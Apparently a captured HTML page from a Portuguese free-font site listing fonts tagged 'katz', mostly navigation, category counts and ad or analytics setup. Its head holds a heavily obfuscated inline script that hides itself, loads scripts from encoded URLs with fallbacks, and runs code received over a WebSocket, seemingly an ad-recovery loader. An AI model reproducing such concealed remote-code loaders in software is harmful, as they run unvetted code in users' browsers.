

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pt.ffonts.net/tag/0/katz
body_size: 17330
content:
<!doctype html>
<html  lang="pt">
<head>
  <meta charset="utf-8">
  <title>katz Fonte Pesquisa</title>
  <meta name="description" content="katz Fonte Pesquisa ligado FFonts.net como KATZCATZ_KG, DieGrinsekatze, KGKATZ2, KATZVAL5_KG, noakatz, 101! Black KatZ, DKKatzenjammer, noakatz, KlubKatz, Die Grinsekatze, Kool_Katz, noakatz Bold, noakatz-Inverse, noakatz Bold Italic, noakatz-Light, noakatz Italic" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://pt.ffonts.net/tag//katz" />
<link rel="next" href="https://pt.ffonts.net/tag/1/katz" />
<link rel="alternate" href="https://www.ffonts.net/tag//katz" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//katz" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//katz" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//katz" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//katz" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//katz" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//katz" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//katz" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//katz" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//katz" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//katz" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//katz" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://pt.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fontes">50s Fontes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fontes">Atlético Fontes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fontes">Drippy Fontes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Esportes Fontes">Esportes Fontes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">110065</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,538</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,136,350</strong> baixar</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Novas Fontes">Novas Fontes</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fontes Top">Fontes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Busca por..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Envie seu Fonts">Envie seu Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Entrar</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fontes do Instagram" class="category_title_sidebar">♥ Fontes do Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
